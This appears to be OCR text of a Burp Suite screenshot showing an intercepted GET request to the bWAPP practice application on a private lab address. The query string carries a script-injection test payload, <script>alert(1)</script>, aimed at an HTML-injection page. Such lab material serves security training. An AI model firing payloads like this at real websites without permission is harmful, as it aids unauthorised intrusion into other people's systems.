 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options Us
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.116:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /bWAPP/htmli_current_url.php?param=<script>alert(1)</script> HTTP/1.1
2 Host: 192.168.56.116
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: PHPSESSID=2f4611482fb97564af7dbe4243dca828; security_level=1
11 Connection: close
12